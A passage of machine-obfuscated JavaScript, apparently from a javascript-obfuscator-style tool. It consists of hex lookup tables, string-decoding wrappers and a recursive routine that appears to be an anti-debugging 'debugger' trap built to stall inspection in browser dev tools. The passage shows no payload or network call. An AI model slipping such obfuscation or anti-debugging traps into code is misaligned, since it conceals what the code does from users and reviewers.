b,_0x78c2f9:0x245d,_0x17cc76:0x1fd7,_0x3147ea:0xdf6,_0x441efd:0x9f6,_0x8511a1:0xb1,_0x595d95:0x390,_0x1d49cf:0x186e,_0x484c7f:0x1245,_0x2095a1:0xddd,_0x4ef197:0x16f6,_0x3dfb18:0x1b29,_0x572d1d:0x1297,_0x4a9acb:0x18bd,_0x8e5bec:0x1b25,_0x42a220:0x13b8,_0x20c7ce:0xe3c,_0x12a061:0x124d,_0x5c0019:0xbbc,_0x1b7722:0x27d,_0x14539d:0x1153,_0xb90f7f:0xd7b,_0x7e0a96:0x976,_0x6c2cc4:0x2bb,_0x5dee99:0x13ae,_0x2fb57b:0xf97,_0x1445a7:0xf27,_0x2a8bac:0xb4f,_0x8ddd0c:0x5db,_0x2b8ec0:0x3f6,_0x175f06:0xc61,_0xbf355b:0x435,_0x126d70:0xa0a,_0x10515f:0xb9b,_0x1df282:0x100f,_0x41c5fe:0x1585,_0x3a36fa:0x1500,_0x1f060e:0x1247,_0x2614cc:0xc9f,_0x25a67f:0x8e,_0x1f9b14:0xa93,_0x237939:0x8d5,_0x2dcaa5:0xb5,_0x166b12:0x7b,_0x16c4e4:0x937,_0x350d15:0x1ce4,_0x42010b:0x1961,_0x776f7b:0xe76,_0x416b5b:0x6fd,_0x2e4e78:0xa4a,_0x27051a:0x826,_0x4d4f7b:0x34f,_0x43ed1a:0x12ca,_0x4322df:0x1e14,_0x4c8f55:0x1d7f,_0x171ad5:0x242c,_0x41b9eb:0x29f0,_0x2fa8fd:0x2825,_0x45a00f:0x26f,_0x2a1e57:0x6e4,_0x3168f2:0x802,_0x4babe4:0x4b7,_0x3c34cd:0x662,_0x18d77b:0x1c2e,_0x19b1fd:0x13f6,_0x4d45db:0x2835,_0xc4622:0x104c,_0x20d08d:0x2b0d,_0x5f41ee:0x76c,_0x2bad87:0x34a,_0x19c774:0x15ab,_0x3a4b6d:0x1be,_0xe85bef:0xb7d,_0x373c17:0xed7,_0x3db476:0x1b4b,_0x36e11f:0x1305,_0x107f7e:0x1be1,_0x387546:0x1208,_0x2e8e11:0x2136,_0x5df487:0xa97,_0x8ddfda:0xc5d,_0x48ec2b:0xe7d,_0x488fef:0x1952,_0x12c060:0x408,_0x5d6abf:0xad5,_0x26de5e:0xe1,_0x116340:0xc1,_0x4c2022:0x2d0,_0x239355:0xf75,_0x38e7f5:0x1c92,_0x5eed95:0xe74,_0x32dd26:0x2b5a,_0x30193e:0x1aab,_0x2606a0:0x14f8,_0x1faa9e:0x161,_0xc2664a:0xff,_0x59d079:0x2c3,_0x14cb8b:0x869,_0x303d5f:0x11c8,_0x2bf217:0x10fe,_0x111637:0x1562,_0x13fa8f:0x2c9a,_0x571721:0x1df1,_0x20199c:0x76c,_0x11694f:0x373,_0x126a9c:0xacd,_0xab826a:0x15dd,_0x55d2e4:0x9ff,_0x2f966c:0x1b6a,_0x49086a:0x14ce,_0x550ef4:0x1906,_0xf53ed8:0xa1d,_0x374691:0x1427,_0x1b5b7e:0x1813,_0x26968f:0x20b6,_0x446374:0x17ee,_0x4b7c72:0x1d26,_0x2df6d7:0x12c2,_0x5ce3da:0x1ea1,_0x52544f:0xdb1,_0x2cfb10:0xae5,_0x4f2260:0x17a0,_0x3ebbe4:0x540,_0x4bf856:0x3d8,_0x3aa90f:0xd43,_0x2c1884:0x125d,_0x327f9c:0x107a},O00O00911F_0x89540={_0x1c6510:0x128,_0x375cc9:0xc5,_0x17ede4:0x284,_0x7d9f6b:0x108},O00O00911F_0x20bfff={_0x146b09:0x1d,_0x2119b7:0x2b2,_0x311e1f:0xae,_0x21fd1a:0xfd},O00O00911F_0x4f0d58={_0x56955a:0x1c8,_0xf4ea2:0x57,_0x348fb8:0x406,_0x542ce8:0x18c},O00O00911F_0x4d147e={_0x5052c1:0xba,_0x26040f:0x1f4,_0x49e1ff:0x5c,_0x22f536:0xa2},O00O00911F_0x5eed68={_0x5a390b:0x25d,_0x4e3e25:0xe4,_0x4fca9d:0x13a,_0x2c7dba:0xe0},O00O00911F_0x1f573e={_0x2c6afa:0x34f,_0x2cd953:0x151,_0x518308:0x56,_0x5bfd40:0x130},O00O00911F_0xd6bbf3={_0x269e6f:0x1bc,_0x119721:0x7a,_0x590229:0xd0,_0x10336b:0xe9};function _0x49d09f(_0x5a8b87,_0x3703e5,_0xa619b5,_0x534f44,_0x99f44b){return O00O00911F_0x96d9cf(_0x534f44-O00O00911F_0xd6bbf3._0x269e6f,_0x3703e5-O00O00911F_0xd6bbf3._0x119721,_0xa619b5-O00O00911F_0xd6bbf3._0x590229,_0x534f44-O00O00911F_0xd6bbf3._0x10336b,_0x5a8b87);}function _0x3f8a6c(_0x40417f,_0x35cc13,_0x5edba7,_0x60d0c2,_0x2ad554){return O00O00911F_0x96d9cf(_0x35cc13-O00O00911F_0x1f573e._0x2c6afa,_0x35cc13-O00O00911F_0x1f573e._0x2cd953,_0x5edba7-O00O00911F_0x1f573e._0x518308,_0x60d0c2-O00O00911F_0x1f573e._0x5bfd40,_0x60d0c2);}const _0x42e001={'qbaaq':function(_0x581bbd,_0x145c9a){return _0x581bbd===_0x145c9a;},'yBdwE':_0x495c28(O00O00911F_0x2a1c99._0x56bd57,O00O00911F_0x2a1c99._0x5e62b9,O00O00911F_0x2a1c99._0x16aa85,O00O00911F_0x2a1c99._0x43d295,O00O00911F_0x2a1c99._0x127a69)+'g','OGmAw':_0x495c28(O00O00911F_0x2a1c99._0x4d7456,O00O00911F_0x2a1c99._0x20fb53,O00O00911F_0x2a1c99._0x5b8de0,O00O00911F_0x2a1c99._0x2298f5,O00O00911F_0x2a1c99._0x152868)+_0x495c28(-O00O00911F_0x2a1c99._0x44c327,O00O00911F_0x2a1c99._0x594eb8,O00O00911F_0x2a1c99._0x22623a,O00O00911F_0x2a1c99._0x1f5204,O00O00911F_0x2a1c99._0x18e081)+_0x49d09f(O00O00911F_0x2a1c99._0x5c9868,O00O00911F_0x2a1c99._0x2ce527,O00O00911F_0x2a1c99._0x3ce74f,O00O00911F_0x2a1c99._0x19847f,O00O00911F_0x2a1c99._0x3819a2),'LqAcH':_0x495c28(O00O00911F_0x2a1c99._0x4aebc4,O00O00911F_0x2a1c99._0x1ee285,O00O00911F_0x2a1c99._0xcefd3,O00O00911F_0x2a1c99._0x232e24,O00O00911F_0x2a1c99._0x3dca46)+'er','iiXTE':function(_0x125f8f,_0x4a7960){return _0x125f8f!==_0x4a7960;},'kPiqP':function(_0x3d23b8,_0x36ef01){return _0x3d23b8+_0x36ef01;},'hevLM':function(_0x7e0141,_0x39d479){return _0x7e0141/_0x39d479;},'KyPQB':_0x3f8a6c(O00O00911F_0x2a1c99._0xb30f86,O00O00911F_0x2a1c99._0x2c6042,O00O00911F_0x2a1c99._0x1cac73,O00O00911F_0x2a1c99._0x13f401,O00O00911F_0x2a1c99._0x38768e)+'h','MoMXI':function(_0x33836f,_0x55d5bd){return _0x33836f===_0x55d5bd;},'waSuv':function(_0x3f2f3b,_0x1f8d45){return _0x3f2f3b%_0x1f8d45;},'xgGxX':function(_0x350254,_0x449811){return _0x350254+_0x449811;},'ANSSa':_0x15315f(O00O00911F_0x2a1c99._0x2902af,O00O00911F_0x2a1c99._0x43d992,O00O00911F_0x2a1c99._0x2d302f,O00O00911F_0x2a1c99._0x3d0ea3,O00O00911F_0x2a1c99._0x24354f),'xFuuW':_0x495c28(-O00O00911F_0x2a1c99._0x1172cd,-O00O00911F_0x2a1c99._0x3bac6a,-O00O00911F_0x2a1c99._0x41a784,-O00O00911F_0x2a1c99._0x1ac10d,O00O00911F_0x2a1c99._0x285acb),'DpAeY':_0x177869(-O00O00911F_0x2a1c99._0x37c09f,O00O00911F_0x2a1c99._0x2af1d8,O00O00911F_0x2a1c99._0x2c3cb6,O00O00911F_0x2a1c99._0x56b85a,-O00O00911F_0x2a1c99._0x3a9892)+'n','KMGAD':_0x15315f(O00O00911F_0x2a1c99._0x55ff80,O00O00911F_0x2a1c99._0x475d6a,O00O00911F_0x2a1c99._0x1870d3,O00O00911F_0x2a1c99._0xb004f6,O00O00911F_0x2a1c99._0x303bd7)+_0x3f8a6c(O00O00911F_0x2a1c99._0x381648,O00O00911F_0x2a1c99._0x2fa372,O00O00911F_0x2a1c99._0x41b602,O00O00911F_0x2a1c99._0x1c4ac4,O00O00911F_0x2a1c99._0x2ce527)+'t','gjZvE':function(_0x2f5612,_0x2ba7d1){return _0x2f5612(_0x2ba7d1);},'bUyqK':function(_0x685b31,_0x39f1ce){return _0x685b31(_0x39f1ce);}};function _0x495c28(_0x11439b,_0x14b828,_0x5a9a9d,_0x5514e7,_0x1d5482){return O00O00911F_0x2a49d6(_0x5a9a9d,_0x5514e7- -O00O00911F_0x5eed68._0x5a390b,_0x5a9a9d-O00O00911F_0x5eed68._0x4e3e25,_0x5514e7-O00O00911F_0x5eed68._0x4fca9d,_0x1d5482-O00O00911F_0x5eed68._0x2c7dba);}function _0x15315f(_0x4f9402,_0x59dd6f,_0x3fe549,_0x7b1b6b,_0x27cc8b){return O00O00911F_0x2a49d6(_0x59dd6f,_0x3fe549-O00O00911F_0x4d147e._0x5052c1,_0x3fe549-O00O00911F_0x4d147e._0x26040f,_0x7b1b6b-O00O00911F_0x4d147e._0x49e1ff,_0x27cc8b-O00O00911F_0x4d147e._0x22f536);}function _0x26d50f(_0x3396cc){const O00O00911F_0x17af7c={_0x463726:0xde,_0xd3a3b0:0x103,_0x5b6759:0x409,_0x589cea:0x1b5},O00O00911F_0x534b3e={_0x330a87:0x10c,_0x10c8d2:0x27f,_0x4c02c2:0xeb,_0x30fc3c:0xd2};if(_0x42e001[_0x569aea(O00O00911F_0x52d689._0xbea3c9,O00O00911F_0x52d689._0xd55cec,O00O00911F_0x52d689._0x50b02d,O00O00911F_0x52d689._0x8f800,O00O00911F_0x52d689._0x5328d5)](typeof _0x3396cc,_0x42e001[_0x569aea(O00O00911F_0x52d689._0x3ea615,O00O00911F_0x52d689._0x5650c0,O00O00911F_0x52d689._0x1f20c3,O00O00911F_0x52d689._0x1a201f,O00O00911F_0x52d689._0x5425e3)]))return function(_0x195e0e){}[_0x5a6a0c(O00O00911F_0x52d689._0x464fc6,O00O00911F_0x52d689._0x13fa08,O00O00911F_0x52d689._0x4b3392,O00O00911F_0x52d689._0x78c2f9,O00O00911F_0x52d689._0x17cc76)+_0x394274(O00O00911F_0x52d689._0x3147ea,O00O00911F_0x52d689._0x441efd,-O00O00911F_0x52d689._0x8511a1,-O00O00911F_0x52d689._0x595d95,O00O00911F_0x52d689._0x1d49cf)+'r'](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x484c7f,O00O00911F_0x52d689._0x2095a1,O00O00911F_0x52d689._0x4ef197,O00O00911F_0x52d689._0x3dfb18,O00O00911F_0x52d689._0x572d1d)])[_0x394274(O00O00911F_0x52d689._0x4a9acb,O00O00911F_0x52d689._0x8e5bec,O00O00911F_0x52d689._0x42a220,O00O00911F_0x52d689._0x20c7ce,O00O00911F_0x52d689._0x12a061)](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x5c0019,-O00O00911F_0x52d689._0x1b7722,O00O00911F_0x52d689._0x14539d,O00O00911F_0x52d689._0xb90f7f,O00O00911F_0x52d689._0x7e0a96)]);else _0x42e001[_0x5a6a0c(-O00O00911F_0x52d689._0x6c2cc4,O00O00911F_0x52d689._0x5dee99,O00O00911F_0x52d689._0x2fb57b,O00O00911F_0x52d689._0x1445a7,O00O00911F_0x52d689._0x2a8bac)](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x8ddd0c,-O00O00911F_0x52d689._0x2b8ec0,O00O00911F_0x52d689._0x175f06,-O00O00911F_0x52d689._0xbf355b,O00O00911F_0x52d689._0x126d70)]('',_0x42e001[_0x394274(O00O00911F_0x52d689._0x10515f,O00O00911F_0x52d689._0x1df282,O00O00911F_0x52d689._0x41c5fe,O00O00911F_0x52d689._0x3a36fa,O00O00911F_0x52d689._0x1f060e)](_0x3396cc,_0x3396cc))[_0x42e001[_0xef5620(O00O00911F_0x52d689._0x2614cc,-O00O00911F_0x52d689._0x25a67f,O00O00911F_0x52d689._0x1f9b14,O00O00911F_0x52d689._0x237939,O00O00911F_0x52d689._0x2dcaa5)]],-0x784+0x2b*-0x7f+0x4cf*0x6)||_0x42e001[_0x5a6a0c(O00O00911F_0x52d689._0x166b12,O00O00911F_0x52d689._0x16c4e4,O00O00911F_0x52d689._0x350d15,O00O00911F_0x52d689._0x42010b,O00O00911F_0x52d689._0x776f7b)](_0x42e001[_0x394274(O00O00911F_0x52d689._0x416b5b,O00O00911F_0x52d689._0x2e4e78,O00O00911F_0x52d689._0x27051a,O00O00911F_0x52d689._0x4d4f7b,O00O00911F_0x52d689._0x43ed1a)](_0x3396cc,0x7*0x537+-0x2400+-0x6d),-0x432*0x6+-0x1416+0x78b*0x6)?function(){return!![];}[_0xef5620(O00O00911F_0x52d689._0x4322df,O00O00911F_0x52d689._0x4c8f55,O00O00911F_0x52d689._0x171ad5,O00O00911F_0x52d689._0x41b9eb,O00O00911F_0x52d689._0x2fa8fd)+_0x5b55bf(O00O00911F_0x52d689._0x45a00f,O00O00911F_0x52d689._0x2a1e57,O00O00911F_0x52d689._0x3168f2,-O00O00911F_0x52d689._0x4babe4,-O00O00911F_0x52d689._0x3c34cd)+'r'](_0x42e001[_0xef5620(O00O00911F_0x52d689._0x18d77b,O00O00911F_0x52d689._0x19b1fd,O00O00911F_0x52d689._0x4d45db,O00O00911F_0x52d689._0xc4622,O00O00911F_0x52d689._0x20d08d)](_0x42e001[_0xef5620(O00O00911F_0x52d689._0x5f41ee,O00O00911F_0x52d689._0x2bad87,O00O00911F_0x52d689._0x19c774,O00O00911F_0x52d689._0x3a4b6d,O00O00911F_0x52d689._0xe85bef)],_0x42e001[_0xef5620(O00O00911F_0x52d689._0x373c17,O00O00911F_0x52d689._0x3db476,O00O00911F_0x52d689._0x36e11f,O00O00911F_0x52d689._0x107f7e,O00O00911F_0x52d689._0x387546)]))[_0x569aea(O00O00911F_0x52d689._0x2e8e11,O00O00911F_0x52d689._0x5df487,O00O00911F_0x52d689._0x8ddfda,O00O00911F_0x52d689._0x48ec2b,O00O00911F_0x52d689._0x488fef)](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x12c060,-O00O00911F_0x52d689._0x5d6abf,-O00O00911F_0x52d689._0x26de5e,O00O00911F_0x52d689._0x116340,O00O00911F_0x52d689._0x4c2022)]):function(){return![];}[_0x5b55bf(O00O00911F_0x52d689._0x239355,O00O00911F_0x52d689._0x38e7f5,O00O00911F_0x52d689._0x5eed95,O00O00911F_0x52d689._0x32dd26,O00O00911F_0x52d689._0x30193e)+_0x569aea(O00O00911F_0x52d689._0x2606a0,O00O00911F_0x52d689._0x1faa9e,O00O00911F_0x52d689._0xc2664a,O00O00911F_0x52d689._0x59d079,O00O00911F_0x52d689._0x14cb8b)+'r'](_0x42e001[_0x5a6a0c(O00O00911F_0x52d689._0x303d5f,O00O00911F_0x52d689._0x2bf217,O00O00911F_0x52d689._0x111637,O00O00911F_0x52d689._0x13fa8f,O00O00911F_0x52d689._0x571721)](_0x42e001[_0xef5620(O00O00911F_0x52d689._0x20199c,-O00O00911F_0x52d689._0x11694f,O00O00911F_0x52d689._0x126a9c,O00O00911F_0x52d689._0xab826a,O00O00911F_0x52d689._0x55d2e4)],_0x42e001[_0xef5620(O00O00911F_0x52d689._0x373c17,O00O00911F_0x52d689._0x2f966c,O00O00911F_0x52d689._0x49086a,O00O00911F_0x52d689._0x550ef4,O00O00911F_0x52d689._0xf53ed8)]))[_0x5b55bf(O00O00911F_0x52d689._0x374691,O00O00911F_0x52d689._0x1b5b7e,O00O00911F_0x52d689._0x26968f,O00O00911F_0x52d689._0x446374,O00O00911F_0x52d689._0x4b7c72)](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x2df6d7,O00O00911F_0x52d689._0x5ce3da,O00O00911F_0x52d689._0x52544f,O00O00911F_0x52d689._0x2cfb10,O00O00911F_0x52d689._0x4f2260)]);function _0xef5620(_0x4fcdfd,_0x1e6b10,_0x4551ce,_0x41517f,_0x153abe){return _0x495c28(_0x4fcdfd-O00O00911F_0x4f0d58._0x56955a,_0x1e6b10-O00O00911F_0x4f0d58._0xf4ea2,_0x1e6b10,_0x4fcdfd-O00O00911F_0x4f0d58._0x348fb8,_0x153abe-O00O00911F_0x4f0d58._0x542ce8);}function _0x5a6a0c(_0x331035,_0x407c83,_0x3bd4a7,_0x5adc98,_0x9e116e){return _0x15315f(_0x331035-O00O00911F_0x20bfff._0x146b09,_0x3bd4a7,_0x9e116e-O00O00911F_0x20bfff._0x2119b7,_0x5adc98-O00O00911F_0x20bfff._0x311e1f,_0x9e116e-O00O00911F_0x20bfff._0x21fd1a);}function _0x394274(_0x3c38e9,_0x49091c,_0x24e2ef,_0x1dc386,_0x3df4c1){return _0x15315f(_0x3c38e9-O00O00911F_0x534b3e._0x330a87,_0x24e2ef,_0x49091c-O00O00911F_0x534b3e._0x10c8d2,_0x1dc386-O00O00911F_0x534b3e._0x4c02c2,_0x3df4c1-O00O00911F_0x534b3e._0x30fc3c);}function _0x569aea(_0x556e1d,_0x3749d1,_0xd3cef4,_0x3276d6,_0x4d6499){return _0x495c28(_0x556e1d-O00O00911F_0x17af7c._0x463726,_0x3749d1-O00O00911F_0x17af7c._0xd3a3b0,_0x3749d1,_0x4d6499-O00O00911F_0x17af7c._0x5b6759,_0x4d6499-O00O00911F_0x17af7c._0x589cea);}function _0x5b55bf(_0x50fb3e,_0x3f6a94,_0x3eaffc,_0x19a342,_0x5ee35d){return _0x495c28(_0x50fb3e-O00O00911F_0x89540._0x1c6510,_0x3f6a94-O00O00911F_0x89540._0x375cc9,_0x3eaffc,_0x3f6a94-O00O00911F_0x89540._0x17ede4,_0x5ee35d-O00O00911F_0x89540._0x7d9f6b);}_0x42e001[_0x5a6a0c(O00O00911F_0x52d689._0x3ebbe4,O00O00911F_0x52d689._0x4bf856,O00O00911F_0x52d689._0x3aa90f,O00O00911F_0x52d689._0x2c1884,O00O00911F_0x52d689._0x327f9c)](_0x26d50f,++_0x3396cc);}function _0x177869(_0x1a1966,_0x7a7c01,_0x4018a4,_0xa6ad,_0x1c8822){return O00O00911F_0x301314(_0x4018a4-O00O00911F_0x3982e2._0x3cde5c,_0x7a7c01-O00O00911F_0x3982e2._0x2eae71,_0x4018a4-O00O00911F_0x3982e2._0x19470c,_0x1a1966,_0x1c8822-O00O00911F_0x3982e2._0x230845);}try{if(_0x161283)return _0x26d50f;else _0x42e001[_0x495c28(O00O00911F_0x2a1c99._0x24a422,O00O00911F_0x2a1c99._0x50fcc5,O00O00911F_0x2a1c99._0x10ea85,O00O00911F_0x2a1c99._0x51e9f3,O00O00911F_0x2a1c99._0x3a0dc6)](_0x26d50f,-0x60a*-0x3+-0x8*0x43+0xe*-0x125);}catch(_0xefc9b5){}} 